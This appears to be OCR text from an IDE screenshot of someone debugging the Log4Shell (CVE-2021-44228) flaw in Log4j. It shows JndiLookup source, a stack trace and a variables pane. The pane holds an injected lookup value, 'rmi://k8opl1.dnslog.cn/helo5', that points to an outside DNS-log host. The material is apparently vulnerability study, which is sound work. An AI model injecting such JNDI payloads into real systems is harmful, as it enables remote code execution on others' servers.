 项目
rControl.java
JndiLookup.java
MessagePatternConverter.java
AbstractConfiguration.java
StrSubstitutor.java
StrMatcher.java
Log4j E:\TestProgm\Codesec\Log4j
.idea
CVE-2021-44228-Apache-Log4j-Rce-main [log4j-rce]
.idea
src
main
java
log4j
target
.gitignore
Exploit
Exploit.java
log4j-rce.iml
pom.xml
README.md
外部库
临时文件和控制台
49 @Override
50 public String lookup(final LogEvent event, final String key) {
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key);
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
Convert the given JNDI name to the actual JNDI name to use. Default implementation applies the
"java:comp/env/" prefix unless other scheme like "java:" is given.
形参: jndiName – The name of the resource.
返回值: The fully qualified name to look up.
70 @ private String convertJndiName(final String jndiName) {
71 if (!jndiName.startsWith(CONTAINER_JNDI_RESOURCE_PATH_PREFIX) && jndiName.indexOf(':') == -1) {
72 return CONTAINER_JNDI_RESOURCE_PATH_PREFIX + jndiName;
调试: log4j
Debugger 控制台
帧
"main"@1 在组 "main": 正在运行
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
变量
this = {JndiLookup@2055}
event = {MutableLogEvent@1577}
key = "rmi://k8opl1.dnslog.cn/helo5"
jndiName = "rmi://k8opl1.dnslog.cn/helo5"
jndiManager = {JndiManager@2050} "JndiManager [context=javax.naming.InitialContext@6aaceffd, count=1]"
监视
评估表达式(Ente